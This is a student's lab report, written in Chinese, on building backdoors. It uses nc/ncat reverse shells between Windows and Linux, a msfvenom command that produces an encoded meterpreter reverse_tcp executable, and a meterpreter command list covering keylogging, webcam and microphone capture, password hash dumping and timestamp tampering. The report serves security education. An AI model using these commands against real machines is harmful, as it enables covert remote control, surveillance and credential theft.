Exp2 MAL_后门原理与实践 20155214
Exp2 MAL_后门原理与实践
本次实验操使用nc实现win,mac,Linux间的后门连接
学习meterpreter的应用
学习MSF POST 模块的应用
亲手实践建立一个后门连接,而提高自己的安全意识 。
实验内容
实验环境 Kali linux 64bit(虚拟机)
实验工具meterpreter
通过nc反向连接创建后门
本次实验主要采用的是反弹端口链接,即++受控机主动连接控制机的服务端口++,控制机因此获得受控机权限。
Windows获得Linux Shell
Windows下,DOS界面使用 ipconfig 指令可查看本机IP
C:\Users\**>ipconfig
Windows IP 配置
---
无线局域网适配器 WLAN:
连接特定的 DNS 后缀 . . . . . . . : DHCP HOST
本地链接 IPv6 地址. . . . . . . . : fe80::316c:52c9:101d:408e%5
IPv4 地址 . . . . . . . . . . . . : 192.168.1.xxx //👈
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
使用ncat.exe程序监听本机xxxx端口
c:\your_nc_dir>ncat.exe -l -p xxxx
Linux反弹连接win,/bin/sh执行linux下bash
root@your_Kali:~# nc 192.168.20.175 8888 -e /bin/sh
windows DOS界面下即可获得一个可执行命令行的shell
Linux获得Windows Shell
linux 获得IP的命令行与dos不同,不过都需要控制机与主机在同一内网
root@your_Kali:~# ifconfig -a
使用nc指令监听xxxx端口
root@your_Kali:~# nc -l -p xxxx
Windows反弹连接Linux,对比linux的后台,在windows下执行的是cmd.exe以获取shell。
c:\your_nc_dir>ncat.exe -e cmd.exe ip_of_linux xxxx
使用nc传输数据
如果在使用ncat使不适用
-e选项,即可调用socket直接传输数据,若使用-e则执行相关命令
meterpreter应用
使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell
root@your_Kali:~# msfvenom -p windows/meterpreter/reverse_tcp -x ./your_exe.exe -e x86/shikata_ga_nai -i 5 -b ‘\x00’ LHOST=192.168.20.136 LPORT=443 -f exe > your_exe_backdoor.exe

在meterpreter中设计监听IP和端口
生成的可执行程序运行后会在后台连接控制机的ip,本质上也是反弹端口攻击。不过由于没有设置免杀,依旧会被杀软发现。

使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权
被控机执行后门程序后,主机开始渗透。

执行命令,调用被控机摄像头
metepreter> webcam stream


其他命令见知识点,很有意思
主要思路
Tip:
本次实验,主机通过设计反弹端口攻击,达到获取被控机权限的目的。
知识点
metepreter常用命令
ps:我们不是命令的开发者,我们只是命令的搬运工😭
meterpreter > help
Core Commands第一部分是核心指令
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
help Help menu
info Displays information about a Post module
irb Drop into irb scripting mode
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for 'load'
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands第二部分是文件系统相关的
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory
Stdapi: Networking Commands当然少不了网络操作的了
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands系统指令
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands用户接口,哇还可以抓取击键记录呢
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been idle
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands 什么?Video?昨天哪位同学问我来着?测试Win7可拍摄。
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands提权
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
***我的win7没成功***
Priv: Password database Commands导出密码文件SAM
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
***我的win7没成功***
Priv: Timestomp Commands修改文件操作时间,清理现场用
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
启发
本次实验给我的启发是,网络环境并没有想象中那么安全,一个下载的程序都有可能是后门。
对于后台
NOTE:
一个后台程序,会尝试向主机发送数据,因此必须会携带控制机的IP地址和端口信息。
不管渗透方如何神通广大,在获取权限的过程中都需要被控方有意识或无意识的协同失误操作。

